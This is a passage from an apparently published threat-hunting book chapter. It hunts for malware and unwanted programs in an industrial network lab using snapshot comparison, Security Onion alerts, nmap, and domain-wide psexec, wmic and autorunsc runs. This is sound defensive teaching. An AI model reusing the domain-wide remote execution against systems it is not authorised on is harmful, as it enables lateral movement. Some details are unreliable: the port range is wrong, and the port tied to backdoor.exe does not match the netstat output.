by combining data, tools, techniques, and activities, we managed to not only prove our
hypothesis but also found compromised systems in our environment. This chapter was the
first of three hypotheses that, combined, form an effective strategy to clean up of verify the
environment of a new or long-neglected part of the industrial network.
In the next chapter, we are going to perform threat hunting activities around the second
hypothesis, There is malware installed on our systems.
12
Threat Hunt
Scenario 2 –
Finding Malware
and Unwanted
Applications
In this chapter, we are going to perform the second threat hunting exercise in the series
of the three threat hunting scenarios that, as we discussed in Chapter 10, Threat Hunting,
help assess the cybersecurity hygiene of a new or additional Industrial Control System
(ICS) network (segment). By defining the following three threat hunting hypotheses, there
are malicious actors trying to beacon out to external IPs/domains, there are malicious
or unwanted applications running on assets in the industrial environment, and there are
suspicious external connections going into the industrial environment, and performing
threat hunting exercises around those hypotheses, we are trying to uncover as much
malicious activity as we can when faced with adopting or integrating a new ICS network
or the addition/expansion of an existing ICS network.
502
Threat Hunt Scenario 2 – Finding Malware and Unwanted Applications
The idea is that by performing these three exercises beforehand on an unknown ICS
network, we can be reasonably certain that we find any unwelcome guests before we open
the doors
In the previous chapter, we looked for network artifacts indicating malicious actors or
malware beaconing out of the network. In this chapter, we will look at how to perform
threat hunting activities to prove or disprove the hypothesis that there are malicious or
unwanted applications running on assets in the industrial environment.
We will start off the chapter by defining the hypothesis for this threat hunting exercise,
followed by a series of activities that help us uncover evidence to support or dispute
that hypothesis. Throughout the chapter, we will be using various tools, techniques, and
strategies on a variety of endpoints, all in the efforts of chasing clues and uncovering
pieces of the puzzle that lead to the conclusion of whether malicious or unwanted
applications are running on assets in the environment or not, depending on whether we
find evidence of such activity.
We will cover the following topics in this chapter:
• Forming the use case hypothesis
• Detection of malicious or unwanted applications in the ICS environment
• Investigation and forensics of suspicious endpoints
• Using discovered indicators of compromise to search the environment for
additional suspect systems
Note
We will be discussing the lab architecture as a whole in Chapter 19, Lab Setup.
That chapter contains a high-level architecture overview of the lab environment
that the exercises for this chapter are performed in.
Let's start our discussion with the establishment of the threat hunting hypothesis.
Technical requirements
503
Technical requirements
The following tools and resources are used throughout this chapter:
• Notepad++: https://notepad-plus-plus.org/
• Autoruns: https://docs.microsoft.com/en-us/sysinternals/
downloads/autoruns
• munin: https://github.com/Neo23x0/munin
• VirusTotal API key: https://www.virustotal.com/gui/join-us
• YARA: https://virustotal.github.io/yara/
• CrowdResponse: https://www.crowdstrike.com/resources/
community-tools/crowdresponse
• yara_scanner: https://github.com/tsale/yara_scanner
• psexec.exe: https://docs.microsoft.com/en-us/sysinternals/
downloads/psexec
Forming the malicious or unwanted
applications threat hunting hypothesis
As we discussed in Chapter 10, Threat Hunting, threat hunting exercises are geared around
hypotheses. Typically, hypotheses follow or reflect a discovered security incident or
some form of an alert from an automated security monitoring system or a finding from a
security analyst. The threat hunting exercise we will be performing in this chapter works
a bit differently; the environment we are going to perform threat hunting activities in is
unfamiliar or new to us. For example, our company purchased a new production plant
with an existing ICS network infrastructure they are looking to tie to the existing company
infrastructure, and we want to make sure that it is safe to do so. Another scenario would
be when you have run your ICS network for ages but never seriously looked at the state
of its security posture; in this case, these "unprovoked" types of threat hunting exercises
can quickly and accurately give you an idea of malicious activity or content in your ICS
environment.
504
Threat Hunt Scenario 2 – Finding Malware and Unwanted Applications
In the previous chapter, we performed threat hunting activities around the hypothesis
that there is malware present and beaconing out to their command-and-control servers in
order to assess the presence of malware and malicious actors that are checking in to their
Command and Control (C&C, or C2) server (such as bots or trojans) or are sending
out data (stolen information) as would be the case with industrial espionage actors or
Advanced Persistent Threats (APTs).
The hypothesis we are going to work around in this chapter has us assume that there is
executable code running on assets on the ICS network that performs malicious actions
(malware) or is just using up (wasting) resources, so-called Potentially Unwanted
Programs (PUPs) such as spyware, bitcoin miners, and so on.
To reiterate the scenario surrounding these threat hunting exercises, imagine we placed
a Security Onion appliance at a strategic spot in the industrial network and have collected
network artifacts for about a week. We configured the egress firewall to report back to
the syslog service of the Security Onion VM and we installed Sysmon and Wazuh on all
Windows systems that are on the network (as shown in Chapter 9, Visualizing, Correlating,
and Alerting). With this setup, we are collecting network connection data via Zeek,
grabbing IDS data through Snort, collecting Windows events and Sysmon data via Wazuh,
and getting firewall details from our syslog implementation.
Throughout the rest of this chapter, we will look for network- or host-based artifacts
that prove or disprove our hypothesis: There are malicious or unwanted applications
running on assets in the industrial environment.
Detection of malicious or unwanted
applications in the ICS environment
So, how do we go about finding malicious or unwanted code in our environment?
Typically, the answer would be to find what is running right now and compare the
findings against a known good state, a baseline. To give you an example of this method,
we will now run a comparison between a baseline file and a current snapshot for
Workstation12 in the lab. If you recall from Chapter 7, Active Security Monitoring, in
the Assets scan section, we discovered an unusual open port (12345) on that workstation.
Detection of malicious or unwanted applications in the ICS environment
505
Comparing system snapshots to find artifacts
In Chapter 7, Active Security Monitoring, Exercise 2 – Manual inspection of industrial
computers, we saw how we can pull system state snapshots from our end devices using
msinfo32.exe and netstat. The following example shows how if we had a known
good baseline copy of these snapshots, we could compare them against a current, freshly
pulled snapshot. A convenient way to perform a comparison is by using the Notepad++
(https://notepad-plus-plus.org/) Compare plugin, which can be installed via
the Plugins | Plugins Admin tool within Notepad++:
Figure 12.1 – Notepad++ Compare plugin
506
Threat Hunt Scenario 2 – Finding Malware and Unwanted Applications
Once it's installed, we can load two snapshots in Notepad++ and run the Compare tool
from Plugins | Compare:
Figure 12.2 – Comparing Msinfo32 snapshots
As you can see, the Compare tool identifies differences between the two files. As the
comparison is text-based, be warned that this could be noisy, but in general, Notepad++
does a decent job of identifying changes.
Let's look at some interesting comparison sections.
Detection of malicious or unwanted applications in the ICS environment
507
Running tasks (processes)
The first interesting area of comparison we will look at is the running processes or tasks.
The following figure shows this section:
Figure 12.3 – Identified artifacts in Msinfo32 comparison
508
Threat Hunt Scenario 2 – Finding Malware and Unwanted Applications
We can spot several additional entries when we compare the baseline against the current
snapshot. There are the entries for sysmon64.exe and ossec-agent.exe, the
executables we installed as part of the Wazuh setup. Then there are new entries for
unsecapp.exe, dllhost.exe, flexsrv.exe, and backdoor.exe. Knowing that
Workstation12 is a Rockwell Programming terminal and has had some updates and
additions to the Rockwell Automation FactoryTalk software bundle (that flexsrv.exe
is part of), we can rule out that entry as being suspicious. This leaves us with the following
three artifacts that we should note down as potentially malicious executables:
• Artifact 1 – Workstation12: c:\windows\system32\wbem\unsecapp.exe
• Artifact 2 – Workstation12: c:\windows\system32\dllhost.exe
• Artifact 3 – Workstation12: c:\windows\system32\backdoor.exe
The next comparison we will look at shows changes in the programs that start with the
Microsoft Windows Operating System (OS).
Services and startup programs
Two common ways malware implements persistence to service reboots on a Windows
computer is by using any of the automatic startup locations (run registry keys, startup
apps, and so on) or creating a service. We should include these areas of comparison in our
search for malicious artifacts.
The Services section for the comparison at hand only shows the additional Sysmon and
ossec-agent entries. Looking at the startup items shows us some interesting new
entries though:
Figure 12.4 – Additional startup entries since the system baseline
Two new items are starting up with Windows, with the first one correlating to the
running backdoor.exe process we saw earlier. We are going to add these entries to our
suspicious artifacts list:
• Artifact 4 – Workstation12:
- nat-service
- c:\windows\system32\backdoor.exe
Detection of malicious or unwanted applications in the ICS environment
509
• Artifact 5 – Workstation12:
- fun-service
- c:\windows\system32\backdoor-v2.exe
That covers comparing snapshots of startup applications. Next, we will look at how
application errors can reveal malicious applications.
Looking for application errors to find artifacts
One final location I want to point out that might indicate malicious executables running
on a system is the Windows Error Reporting section. Malware code can be sloppy,
buggy, and easy to crash, so looking through the log of application errors can reveal some
interesting findings:
Figure 12.5 – Application errors
That backdoor.exe executable is getting more and more suspicious the more we look
into things.
I started this section with the sentence if we had a known-good baseline copy of these
snapshots… This was stated on purpose; remember we are basing our activities around
a scenario where we are adding a new plant to our ICS environment. We therefore do not
have baseline snapshots and will need to look for other methods to discover malicious
or unwanted code running on our assets. One such method involves looking at network
artifacts, which is what we will discuss next.
Looking for malicious network traffic to find artifacts
Unless we are lucky and catch the malicious or unwanted application's executable
code being downloaded (or an update to the malicious executable), spotting malicious
executables that might be present on endpoints will be limited to interaction traversing
the network to and from those hosts. In the case of malicious executables, this could be
a beacon out to a C&C server, a connection into the host from the attacker that controls
the malware, or the malware scanning the network for other hosts to infect.
510
Threat Hunt Scenario 2 – Finding Malware and Unwanted Applications
On the other hand, unwanted applications such as bitcoin miners, peer-to-peer
(BitTorrent) sharing programs, and other applications that waste computing cycles/
resources can often be seen communicating with a control server, the sharing network,
or some other external IP address that gives commands, updates, or checks the status of
the client application.
Suricata and Snort both have rules that can identify this kind of network traffic, so
that would be a great spot to start hunting for network traffic that belongs to these
malicious or unwanted applications. We will be using the Alerts tool that comes
with Security Onion. Log in to the web portal of the Security Onion appliance at
https://172.25.100.250 and click on the Alerts tool:
Figure 12.6 – Security Onion – Alerts tool
This view combines alerts from all parts of the Security Onion appliance, such as Snort/
Suricata and Zeek notices. This is a very convenient way to spot and track down security
incidents.
Running down the list of alerts, we can see successful Windows logons and logoffs as well
as several service state and health-related alert messages. We are going to trim the alerts
a bit by hiding low-severity alerts. Click the low text on the right-hand side of the screen,
in the event.severiy_label column, and select Exclude. This should considerably
cut down the number of alerts that are shown:
Detection of malicious or unwanted applications in the ICS environment
511
Figure 12.7 – Security Onion – Alerts summary – excluding low severity
We can see several interesting alerts. There is evidence that someone is connecting
to peer-to-peer file sharing services (ET P2P BitTorrent DHT ping request); more
specifically, uTorrent seems to be used (ET P2P BTWebClient UA uTorrent in use).
Additionally, we see alerts for DNS queries to suspicious Top-Level Domain (TLD)
URLs, and poor reputation IP address detection (ET CINS Active Threat Intelligence
Poor Reputation IP group 39).
Let's take a closer look at the uTorrent alert. uTorrent is a well-known BitTorrent
application and by itself is not malicious (unless you manage to have a trojaned version).
However, this type of traffic typically should not be seen on an industrial network. Click
on the ET P2P BTWebClient UA uTorrent in use rule name and select Drilldown:
Figure 12.8 – Security Onion – uTorrent Alerts – Drilldown
512
Threat Hunt Scenario 2 – Finding Malware and Unwanted Applications
From the Drilldown page, expand any of the individual alerts to expose the details behind
the alert:
Figure 12.9 – Security Onion – uTorrent Alerts – Alert details
This reveals a whole lot of information around the alert. What we are interested in here is
the source IP for the alert, 172.25.100.201, which can be observed without expanding
the alert details:
Figure 12.10 – Security Onion – uTorrent Alerts – source.ip
Detection of malicious or unwanted applications in the ICS environment
513
Let's verify whether uTorrent is actually running on 172.25.100.201
(Workstation1). For this, we will use a Windows native utility – tasklist.exe. The
utility shows running processes on a local or remote system. We will run the tasklist.
exe applications from OT-DC1, logged in as a domain admin:
PS C:\workdir> tasklist /S \\workstation1 -v | findstr /I
torrent
uTorrent.exe
9484 Console
7,452 K OT-DOMAIN\Administrator
0:00:12
utorrentie.exe
8148 Console
358,760 K OT-DOMAIN\Administrator
0:19:04
utorrentie.exe
9048 Console
39,428 K OT-DOMAIN\Administrator
0:01:07
PS C:\workdir>
1
1
1
Here is the command explained; we call tasklist.exe with the /S flag to indicate
we want it to run on a remote system – \\workstation1. The additional -v flag
gives verbose output. We then pipe (|) the output into another Windows native utility,
findstr.exe, which functions a lot like grep, allowing us to parse and filter text
or output for a pattern or string and to only show results (processes) that contain the
torrent string. The last unexplained flag, /I, instructs findstr to perform its actions
case-insensitive.
From the output, we can see uTorrent is indeed running on Workstation1, under
a domain administrator account no less (OT-DOMAIN\Administrator). This is
really bad!
At this point, we inform the cleanup team to take care of this unwanted application on
Workstation1 and we will run a system-wide scan to see whether any other endpoints
are running uTorrent.
Next, we are going to see whether we can discover malicious or unwanted applications
by looking at open network ports on a system.
514
Threat Hunt Scenario 2 – Finding Malware and Unwanted Applications
Comparing port scans to find artifacts
Another method to detect malicious software running on endpoints is by looking at the
network ports that are open on that endpoint. The idea is that a piece of malware registers
a listening port, allowing the attacker to connect to the endpoint and interact with the
malware. This technique is not as popular as it used to be in the days of malware such
as NetBus (https://www.f-secure.com/v-descs/netbus.shtml) and Back
Orifice (https://www.f-secure.com/v-descs/backori.shtml) but scanning
for listening ports might still yield some results, especially in industrial environments
where occasionally you might find a system that hasn't been rebooted since the glory days
of NetBus and Back Orifice.
As an example, say we scan Workstation12 with the nmap -p- -T3 –open -sT
-sU -n 172.25.100.212 -oN Workstation12-Portscan_20201212
command, where we have the following:
• -p-: Means scan all ports (0-66535)
• -T3: Means take is slow
• --open: Means only show open ports
• -sT: Means scan TCP ports
• -sU: Means scan UDP ports
• -n: Means do not resolve name (no DNS queries)
• -oN: Means save as (normal) file
This scan will take a long time to complete, mainly because we are including UDP ports,
which can only be determined open or closed by timing out waiting for responses. It is
important to assess all ports in a scan like this though. By default, Nmap will only scan for
1,000 of the most common ports. Malware writers know this and will pick a port that is
not part of the default set. We can see the following ports open:
PORT
135/tcp
139/tcp
445/tcp
3389/tcp
8082/tcp
12345/tcp
27000/tcp
49152/tcp
STATE
open
open
open
open
open
open
open
open
SERVICE
msrpc
netbios-ssn
microsoft-ds
ms-wbt-server
blackice-alerts
netbus
flexlm0
unknown
Detection of malicious or unwanted applications in the ICS environment
49153/tcp
49154/tcp
49155/tcp
49156/tcp
49167/tcp
49175/tcp
open
open
open
open
open
open
515
unknown
unknown
unknown
unknown
unknown
unknown
Most of these open ports are typical Windows services, such as remote desktop services
on port 3389 and file and printer sharing on ports 135, 139, and 445. Seeing the higher
port numbers (49152 and up) open is interesting but not unusual. They are the remote
procedure call endpoint services, typically found on most Windows machines. Having
them all exposed like this is an indication that the firewall on this Windows box is either
turned off or too many port exceptions were added.
We can now compare these results to a baseline scan we performed (we didn't, but let's
pretend we had a scan from 2019 when the computer was first deployed). If we compare
the two result sets in Notepad++, we see the following differences:
Figure 12.11 – Compare port scan results
Looking at the compare results, we should notice the following differences between the
currently exposed network ports versus the baseline scan results:
8082/tcp
12345/tcp
27000/tcp
49152/tcp
49153/tcp
49154/tcp
open
open
open
open
open
open
blackice-alerts
netbus
flexlm0
unknown
unknown
unknown
516
Threat Hunt Scenario 2 – Finding Malware and Unwanted Applications
49155/tcp
49156/tcp
49167/tcp
49175/tcp
open
open
open
open
unknown
unknown
unknown
unknown
Let's take a look at what is exposing those open ports. For this, we could log in to the
workstation machine and run netstat.exe (netstat.exe is a Windows native tool
to view network connections on a Windows system). However, we will use PowerShell
Remoting to access the system, well, remotely and run the netstat command. The
PowerShell command to run scripts on remote systems is Invoke-Command and we run
it like this:
PS C:\Users\Administrator> Invoke-Command -ComputerName
workstation12 -Credential ot-domain\administrator -ScriptBlock
{ netstat -anb }
Invoke-Command takes a computer name to target (-ComputerName), optionally
a set of credentials (-Credentials), and a script block to run on the remote system
(-ScriptBlock). The script block is the action we want to perform on the target
computer, and we specified this to be the netstat -anb command. The flags we specify
for the netstat command are as follows:
• -a: Display all connections and listening ports
• -n: Display addresses and port numbers in numerical form (do not resolve)
• -b: Display the executable (process) behind the connection
After we run this command, we get the following output (stripped down to only show the
port numbers we are interested in):
PS C:\Users\Administrator> Invoke-Command -ComputerName
workstation12 -ScriptBlock { netstat -anb }
Active Connections
Proto Local Address
…
TCP
0.0.0.0:8082
LISTENING
[RNADiagnosticsSrv.exe]
TCP
0.0.0.0:12345
Foreign Address
0.0.0.0:0
0.0.0.0:0
State
Detection of malicious or unwanted applications in the ICS environment
LISTENING
[backdoor.exe]
TCP
0.0.0.0:27000
LISTENING
[lmgrd.exe]
TCP
0.0.0.0:49152
LISTENING
[wininit.exe]
TCP
0.0.0.0:49153
LISTENING
EventLog
[svchost.exe]
TCP
0.0.0.0:49154
LISTENING
Schedule
[svchost.exe]
TCP
0.0.0.0:49155
LISTENING
[spoolsv.exe]
TCP
0.0.0.0:49156
LISTENING
[lsass.exe]
TCP
0.0.0.0:49167
LISTENING
[flexsvr.exe]
TCP
0.0.0.0:49175
LISTENING
[lsass.exe]
…
517
0.0.0.0:0
0.0.0.0:0
0.0.0.0:0
0.0.0.0:0
0.0.0.0:0
0.0.0.0:0
0.0.0.0:0
0.0.0.0:0
Sifting through this list, verifying names, locating the executables files, consulting your
favorite search engine, and maybe uploading a file or two to VirusTotal, we eliminate all
but one entry from the list because the open ports belong to legitimate system services or
Rockwell Automation applications. The one that remains is as follows:
[backdoor.exe]
TCP
0.0.0.0:27000
LISTENING
0.0.0.0:0
518
Threat Hunt Scenario 2 – Finding Malware and Unwanted Applications
At this point, we would grab a copy of the executable file, look for specifics, and start
hunting the environment for other systems that have this service/process/executable
running. That is exactly what we will do in an upcoming section, Using discovered
indicators of compromise to search the environment for additional suspect systems. For
now, though, because we officially did not have a baseline to compare against, we will
discuss some different ways to find malicious executables on endpoints. Just as is the case
with comparing system inventory snapshots, comparing open ports for a system is most
effective if you have a baseline, a port scan of a known secure (clean) system to compare
against. If not, you will have to resort to filtering out any known good (safe) ports and
investigating the remaining ones. This process relies on a lot of experience, lots of web
searches, and a bunch of uploads to VirusTotal.
For now, let's look at a different way to find unwanted or malicious executables by
(remotely) querying currently running and startup applications for a system.
Inventorying currently running processes in the ICS
environment
For this example, we will be using PowerShell commands on the domain controller
(OT-DC1). We are going to use psexec.exe in combination with simple PowerShell
commands to retrieve process information from all domain hosts. I chose to go down
the psexec.exe route instead of all PowerShell (such as Invoke-Command) as we
have Windows XP machines in our domain, which do not support PowerShell Remoting
functions.
Let's start with a small tutorial in PowerShell commands. The following PowerShell
command shows all domain computers by querying Active Directory (AD) and
manipulating the output to only show computer names:
PS C:\workdir> get-adcomputer -filter * | select
-ExpandProperty Name
OT-DC1
FT-DIR1
FT-DIR2
WORKSTATION2
WORKSTATION10
WORKSTATION1
WORKSTATION12
HMI-1
HMI-2
Detection of malicious or unwanted applications in the ICS environment
519
In this command, get-adcomputer -filter * queries the AD database for
all domain computers; the output from that command we pipe (|) to select
ExpandProperty Name to strip out all data but the computer names.
The output from the previous PowerShell command can be used in a foreach loop, and
within the loop we can run commands that take the remote computer name as a variable,
such as the psexec.exe tool. To illustrate this, next is a PowerShell example command
to run the Windows native hostname.exe command on all domain computers via the
psesec.exe tool:
PS C:\workdir> get-adcomputer -filter * | select
-ExpandProperty Name | foreach { .\PsExec.exe -nobanner
hostname }
FT-DIR1
hostname exited
FT-DIR2
hostname exited
Workstation2
hostname exited
Workstation10
hostname exited
Workstation1
hostname exited
Workstation12
hostname exited
HMI-1
hostname exited
HMI-2
hostname exited
PS C:\workdir>
\\$_
on FT-DIR1 with error code 0.
on FT-DIR2 with error code 0.
on WORKSTATION2 with error code 0.
on WORKSTATION10 with error code 0.
on WORKSTATION1 with error code 0.
on WORKSTATION12 with error code 0.
on HMI-1 with error code 0.
on HMI-2 with error code 0.
As you can see, this method works for all Windows flavors in the domain, ranging from
Windows XP to Windows 10 and Server 2016. The psexe.exe command was run with
the -nobanner flag to suppress the banner text to show up for every iteration. The
use of $_ in foreach PowerShell loops iterates through the pipelined output from the
command before the foreach loop, get-adcomputer -filter * | select
-ExpandProperty Name, resulting in the psexec command looping through the
domain computer names.
520
Threat Hunt Scenario 2 – Finding Malware and Unwanted Applications
Taking this example a bit further, we can now use this setup to query running processes
on all domain computers with the Windows native tasklist.exe command. Here is
the full command for this example:
get-adcomputer -filter * | select -ExpandProperty Name |
foreach { write $_ ; .\PsExec.exe -nobanner \\$_ tasklist }
The only change in this command lies in the use of the tasklist command instead of
hostname. The output from this command looks as follows:
PS C:\workdir> get-adcomputer -filter * | select
-ExpandProperty Name | foreach { write $_ ; .\PsExec.exe
-nobanner \\$_ tasklist }
FT-DIR1
Image Name
===================
System Idle Process
System
smss.exe
csrss.exe
csrss.exe
wininit.exe
winlogon.exe
services.exe
lsass.exe
svchost.exe
svchost.exe
LogonUI.exe
dwm.exe
svchost.exe
vm3dservice.exe
svchost.exe
svchost.exe
spoolsv.exe
inetinfo.exe
...
PID
Session#
Mem Usage
======== ================ ===========
0 Services
0
4 K
4 Services
0
140 K
260 Services
0
1,224 K
356 Services
0
5,200 K
432 Console
1
3,932 K
452 Services
0
4,864 K
488 Console
1
8,112 K
560 Services
0
11,132 K
576 Services
0
15,928 K
656 Services
0
16,276 K
708 Services
0
14,632 K
792 Console
1
49,756 K
804 Console
1
42,248 K
844 Services
0
54,676 K
1076 Services
0
5,732 K
1148 Services
0
6,632 K
1360 Services
0
6,852 K
1628 Services
0
15,232 K
1916 Services
0
18,232 K
Detection of malicious or unwanted applications in the ICS environment
521
You can see there is some good information in this output. We can expand the details by
adding the /v flag to reveal information such as the process owner:
PS C:\workdir> get-adcomputer -filter * | select
-ExpandProperty Name | foreach { write $_ ; .\PsExec.exe
-nobanner \\$_ tasklist /v}
FT-DIR1
Image Name
PID Session Name
Session#
Mem Usage Status
User Name
CPU Time Window Title
================= ==== ========= =========== ======
System Idle Process 0 Services 0
4 K Unknown
NT
AUTHORITY\SYSTEM
2:31:10 N/A
System
4 Services 0
136 K Unknown
N/A
0:00:14 N/A
smss.exe
296 Services 0 1,204 K Unknown
NT
AUTHORITY\SYSTEM
0:00:00 N/A
csrss.exe
396 Services 0 5,004 K Unknown
NT
AUTHORITY\SYSTEM
0:00:01 N/A
…
We could even add the /svc flag to show the services associated with the running
processes, which is extremely handy to see what is running in those pesky svchost.exe
processes:
…
FT-DIR1
Image
Name
PID
Services
========= ============ ======== ==========================
…
svchost.exe
708 RpcEptMapper, RpcSs
svchost.exe
844 BITS, DsmSvc, gpsvc,
IKEEXT, iphlpsvc,
ProfSvc, Schedule, SENS,
ShellHWDetection
svchost.exe
928 Dhcp, EventLog, lmhosts
…
522
Threat Hunt Scenario 2 – Finding Malware and Unwanted Applications
All very useful information to store as a baseline or snapshot. To make our lives easier
when hunting down malicious executables, we need a key piece of information, though:
the location the process was started from, the path. The way we can get that detail is
through running wmic on the target computer, discussed next.
Searching for suspicious process executable paths
As we have discussed before, seeing where a process starts from (the executable
location/path) can give away malicious applications. We can use a Windows native
tool, the Windows Management and Instrumentation Command (wmic.exe), to pull
a list of processes and their path via a PowerShell iteration command (foreach):
PS C:\workdir> get-adcomputer -filter * | select
-ExpandProperty Name | foreach { write $_ ; .\PsExec.exe
-nobanner \\$_ wmic process get ProcessID,ExecutablePath }
FT-DIR1
ExecutablePath
C:\Windows\system32\winlogon.exe
C:\Windows\system32\lsass.exe
C:\Windows\system32\svchost.exe
C:\Windows\system32\svchost.exe
C:\Windows\system32\LogonUI.exe
C:\Windows\system32\dwm.exe
C:\Windows\system32\svchost.exe
…
ProcessId
488
576
656
708
792
804
844
The results should be pasted (or piped) into a text file (> Domain-Computers_
Running-processes_20201212.txt).
Time to do some digging for suspicious content. To start, we will search through
the processes file (using grep) for uncommon locations process executable files are
started from. The first search we perform is on the temp string, to see whether we have
any running processes in the environment that started from an executable in a temp
directory:
pac@KVM0101011:~/book$ grep -i temp Domain-Computers_Runningprocesses_20201212.txt
pac@KVM0101011:~/book$
Detection of malicious or unwanted applications in the ICS environment
523
No results. How about tmp?
pac@KVM0101011:~/book$ grep -i tmp Domain-Computers_Runningprocesses_20201212.txt
pac@KVM0101011:~/book$
Still no luck. Let's change our strategy and instead look for any location besides the known
locations:
pac@KVM0101011:~/book$ grep -n -i -v 'program files\|windows\\
system\|Windows Defender\|syswow\|framework64' DomainComputers_Running-processes_20201212.txt
…
3:FT-DIR1
43:C:\Windows\Sysmon64.exe
2104
66:C:\PROGRA~2\ROCKWE~1\RSLinx\RSLINX.EXE
3552
85:C:\Windows\PSEXESVC.exe
2084
…
91:FT-DIR2
133:C:\Windows\Sysmon64.exe
2464
165:C:\Windows\Explorer.EXE
5400
179:C:\Windows\PSEXESVC.exe
2312
…
185:WORKSTATION2
273:C:\Windows\Sysmon64.exe
3604
317:C:\Windows\PSEXESVC.exe
8876
…
323:WORKSTATION10
367:C:\Windows\Sysmon64.exe
2248
398:C:\Windows\Explorer.EXE
3740
406:C:\Windows\PSEXESVC.exe
6540
…
412:WORKSTATION1
478:C:\Windows\Sysmon64.exe
3100
546:C:\Windows\Explorer.EXE
5956
568:C:\Users\engineer-1\AppData\Local\Microsoft\OneDrive\
OneDrive.exe 11704
588:C:\Windows\PSEXESVC.exe
9984
524
Threat Hunt Scenario 2 – Finding Malware and Unwanted Applications
…
594:WORKSTATION12
627:C:\Windows\Sysmon64.exe
641:C:\Windows\Explorer.EXE
649:C:\Windows\PSEXESVC.exe
…
1772
1120
2668
We used the following flags for grep:
• -n: To show the line number in the file
• -i: For case insensitive
• -v: To reverse the results (look for lines without the pattern
These flags, combined with program files\|windows\\system\|windows
defender\|syswow\|framework64, instructed grep to show any line in the
Domain-Computers_Running-processes_20201212.txt file that doesn't
contain any of the program files, windows\system, windows defender,
syswow, or framework64 strings. This one instruction took our process list down from
about 450 processes to 18. With some Googling we can further cut this list down to the
following suspicious processes and executables:
• Artifact 6 – FT-DIR1: C:\PROGRA~2\ROCKWE~1\RSLinx\RSLINX.EXE
• Artifact 7 – Workstation1: C:\Users\engineer-1\AppData\Local\
Microsoft\OneDrive\OneDrive.exe
Let's continue our search for suspicious executables by looking at applications that
automatically start with Windows.
Inventorying startup processes in the ICS environment
We discussed this on a few occasions: malware needs a method to survive a reboot of the
system. This is called persistence and without it, malware would not be started again after
the next reboot. There are many ways malicious executables can implement persistence.
Services, drivers, startup items, and registry keys are just a few of them. We need a
convenient method to scan a Windows system for all these locations where executable
code can start and look for entries that do not belong there. This is where Sysinternals'
autoruns.exe (https://docs.microsoft.com/en-us/sysinternals/
downloads/autoruns) comes in handy.
Detection of malicious or unwanted applications in the ICS environment
525
We discussed the Graphical User Interface (GUI) version of Autoruns in detail in
Chapter 10, Threat Hunting, and will now use the command-line version to be able to use
it in PowerShell scripts and interrogate all domain computers.
Here is a quick example of the autrunsc.exe tool, run on the OT-DC1 computer:
PS C:\workdir> .\autorunsc.exe -h -s -m
Sysinternals Autoruns v13.98 - Autostart program viewer
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
VMware VM3DService Process
"C:\Windows\system32\vm3dservice.exe" -u
(Verified) VMware, Inc.
c:\windows\system32\vm3dservice.exe
10/25/2019 3:05 AM
MD5:
F74A89EFBCA9F0BE2BFE99AAE4A91068
SHA1:
F0032DFB7E5D67DD10568E61787A4A3032FF55F5
PESHA1:
990BF6B4C164E3C15A7104E6CE2D2C7A5DA114C3
SHA256:
97BB6A53FE5F87DA7E36810B592F9929A7159BF05
96E11210BF81FF79DD73022
PESHA256: 41E383E13CDF81EB22A3E7AE21D0D5A224A9ECC199
FC76452AA0A0DC95DB9103
IMPHASH: 87CD71079965EF9058275771F857BF72
VMware User Process
"C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n
vmusr
VMware Tools Core Service
(Verified) VMware, Inc.
11.0.6.19689
c:\program files\vmware\vmware tools\vmtoolsd.exe
3/30/2020 3:13 PM
MD5:
ACA121D48147FF717BCD1DA7871A5A76
SHA1:
AACEA26A6D13B823F692B61EFDFE8D762BF14380
PESHA1:
399B855A15B37BD5DE69AAAF2D5749F96C1E7068
SHA256:
DA7E37CE59685964A3876EF1747964DE1CAABD13B
3691B6A1D5EBED1D19C19AD
PESHA256: D030CE10AB9E9B365B059402C059461DC4375D0ADA
526
Threat Hunt Scenario 2 – Finding Malware and Unwanted Applications
9EAE177FA01EC07B4BF369
IMPHASH: 35F1CE01823CDAA0D765C2B1C322584D
…
autorunsc.exe was run with the following flags:
• -h: To calculate the hash values for the executables
• -s: To verify the digital signature of the executables
• -m: To omit Microsoft (verified) entries.
As can be seen in the output, Autoruns listed two entries, found under the HKLM\
SOFTWARE\Microsoft\Windows\CurrentVersion\Run registry key (just one
of many locations applications can automatically start with Windows), and lists details
such as the executable path, start arguments, hash values for the executables, as well as
the result of the executable signature verification process (Verified). The idea behind
executable signatures is that the user has a way to check whether the application is indeed
from the supplier it claims to be and proves the code of the executable is not tampered
with (the verification process would fail). Executable signatures are not foolproof but do
offer a reasonable guarantee that an application is not malicious.
Next, we are going to run Autoruns on all our Windows domain computers. We will use
"psexec" to copy and run autorunsc.exe on all computers and we will have the tool
scan all startup locations and report on any files not verified to be Microsoft supplied. The
command to perform this domain-wide scan is as follows (make sure psexec.exe and
autorunsc.exe are located in the same folder as you are running this command from):
get-adcomputer -filter * | select -ExpandProperty Name |
foreach { write $_ ; \PsExec.exe -nobanner -c .\autorunsc.
exe \\$_ autorunsc.exe -a * -s -h -m -nobanner -accepteula } >
domain-computers_startup-apps_20201212.txt
Let's dissect this command:
get-adcomputer -filter * | select -ExpandProperty Name
This gives us a list of all the domain computer names:
foreach { write $_ ; .\autorunsc.exe \\$_ -a * -s -h -m
-nobanner -accepteula }
The foreach loop returns the current computer name with write $_ and then runs
the PsExec.exe command for all domain computers: \PsExec.exe -nobanner
-c .\autorunsc.exe \\$_ autorunsc.exe.
Detection of malicious or unwanted applications in the ICS environment
527
"psexec" copies the autorunsc.exe executable file to the domain computer
(-c .\autorunsc.exe) and then instructs the remote computer to run the copied
executable with \\$_ autorunsc.exe. The flags used with the autorunsc command
are as follows:
• -a *: Search all entries, all startup locations
• -s: Verify digital signatures
• -h: Show file hashes
• -m: Hide Microsoft entries
Finally, we pipe (>) the results into a file (domain-computers_startupapps_20201212.txt):
> domain-computers_startup-apps_20201212.txt
Running this command will take a long time but once completed we will have a list of all
startup items (processes) for all Windows machines for the entire Windows domain. Here
is a snippet of the output file:
…
HKLM\System\CurrentControlSet\Services\WinSock2\Parameters\
Protocol_Catalog9\Catalog_Entries64
vSockets DGRAM
%windir%\system32\vsocklib.dll
VSockets Library
(Verified) VMware, Inc.
9.8.16.0
c:\windows\system32\vsocklib.dll
7/15/2019 10:02 PM
MD5:
1F1FE19BC54C75E568646327F6D99C1A
SHA1:
238912B70C90D73028C2A01763C642E5A456BEEF
PESHA1:
42E6DC0886417521287A35E82DA0B195EB34A99A
SHA256:
E685439D50AECF656EF5BD2523568B6D9220CC991
7E7D57EDA962C1A520E94A5
PESHA256: C08A868D9A5C89AE2E0FAC1736E53137AFB052588
